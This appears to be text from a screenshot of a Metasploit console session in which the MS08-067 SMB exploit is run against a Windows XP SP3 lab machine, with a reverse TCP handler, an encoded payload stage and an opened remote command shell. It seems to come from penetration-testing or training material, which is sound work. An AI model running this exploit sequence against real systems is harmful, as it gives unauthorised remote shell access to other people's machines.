 msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.195.136:4444
[*] 192.168.195.144:445 - Automatically detecting the target...
[*] 192.168.195.144:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.195.144:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.195.144:445 - Attempting to trigger the vulnerability...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.195.144
[*] Command shell session 2 opened (192.168.195.136:4444 -> 192.168.195.144:1035)
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>